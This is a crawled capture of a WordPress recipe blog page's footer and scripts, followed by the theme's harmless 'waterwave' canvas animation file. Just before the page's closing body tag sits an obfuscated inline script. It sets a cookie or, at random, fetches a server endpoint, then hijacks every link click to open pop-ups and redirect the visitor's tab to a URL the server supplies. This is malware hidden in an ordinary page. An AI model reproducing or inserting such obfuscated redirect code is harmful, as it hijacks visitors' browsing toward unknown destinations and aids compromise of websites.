				</a>

			
			
				
				<a href="https://relievetime.com/2024/01/22/whipshots-limited-edition-strawberry/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/themes/chocowp/assets/img/default_intro.jpg);">
					<div>
													<span>Next Post</span>
												<h4>Whipshots Limited-Edition Strawberry</h4>
					</div>
				</a>

					</div>
	</div>
</div>

</div>

<footer class="so-footer">
	<div class="so-content">

		
		<div class="so-row">

			<div class="so-col">
									<img class="so-footer-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
								<p class="so-footer-text">Relievetime.com</p>

				<ul class="so-footer-soc">
					
					
									</ul>

			</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

		</div>

		
		<div class="so-row">
			<p></p>

							<p>Made By <a href="https://zenith.team/" rel="nofollow">Zenith</a></p>
					</div>
	</div>
</footer>

<script type='text/javascript' src='https://relievetime.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.selectric.js?ver=6.0' id='choco_wp_selectric_js-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.waterwave.js?ver=6.0' id='choco_wp_waterwave_js-js'></script>
<script type='text/javascript' id='choco_wp_main_js-js-extra'>
/* <![CDATA[ */
var ex_loadmore_params = {"ajaxurl":"https:\/\/relievetime.com\/wp-admin\/admin-ajax.php","sort":"newness","current_page":"1","page_url":"https:\/\/relievetime.com","home_url":"https:\/\/relievetime.com","page_name":"Baking School In-Depth: Swedish Buns","user_id":"0","template_path":"https:\/\/relievetime.com\/wp-content\/themes\/chocowp"};
/* ]]> */
</script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/main.js?ver=6.0' id='choco_wp_main_js-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.waterwave.js?ver=6.0
body_size: 1086
content:
(function( $ ) {
    $.fn.waterwave = function( options ) {
        // DEFAULT OPTIONS
        var settings = $.extend({
            parent : '',
            color : '#000',
            direction: 'up',
            background: ''
        }, options );

        var waterwave = this;

        waterwave.init = function() {
            var TAU = Math.PI * 2;
            var density = 1;
            var speed = 1;
            var res = 0.005; // percentage of screen per x segment
            var outerScale = 0.05 / density;
            var inc = 0;
            var c = waterwave[0];
            var ctx = c.getContext('2d');
            var grad = ctx.createLinearGradient(0, 0, 0, c.height * 4);
            function onResize() {
                if(options.direction == 'down') {
                    waterwave.attr({
                        width: $(window).width() + "px"
                    });
                }
                else {
                    waterwave.attr({
                        width: $(window).width() + "px",
                        height: $(window).height() + "px"
                    });
                }
            }

            onResize();
            setTimeout(function() {
                loop();
            }, 500);
            $(window).resize(onResize);

            function loop() {
                inc -= speed;
                drawWave(options.color);
                requestAnimationFrame(loop);
            }


            function drawBG(patternCanvas, w, h) {
                var space = ctx.createPattern(patternCanvas, 'repeat');
                ctx.fillStyle = space;
                ctx.fillRect(0, 0, w, h);
            }

            function drawWave(color) {
                var w = c.offsetWidth;
                var h = c.offsetHeight;
                var cx = w * 0.5;
                var cy = h * 0.5;
                ctx.clearRect(0, 0, w, h);
                var segmentWidth = w * res;
                if(options.background != '') {
                    var image = new Image();
                    image.src = options.background;
                    image.onload = function() {
                        // create an off-screen canvas
                        var patt = document.createElement('canvas');
                        // set the resized width and height
                        patt.width = w;
                        patt.height = h;
                        patt.getContext('2d').drawImage(this, 0, - 1 * (h / 4), patt.width, patt.height);
                        // pass the resized canvas to your createPattern
                        drawBG(patt, w , h);
                    };
                }
                else {
                    ctx.fillStyle = color;
                }
                ctx.beginPath();
                ctx.moveTo(0, cy);
                for (var i = 0, endi = 1 / res; i <= endi; i++) {
                    var _y = cy + Math.sin((i + inc) * TAU * res * density) * cy * Math.sin(i * TAU * res * density * outerScale);
                    var _x = i * segmentWidth;
                    ctx.lineTo(_x, _y);
                }
                if(options.direction == 'down') {
                    ctx.lineTo(w, 0);
                    ctx.lineTo(0, 0);
                }
                else {
                    ctx.lineTo(w, h);
                    ctx.lineTo(0, h);
                }
                ctx.closePath();
                ctx.fill();
            }
        };


        waterwave.init();

        return waterwave;


    };
}( jQuery ));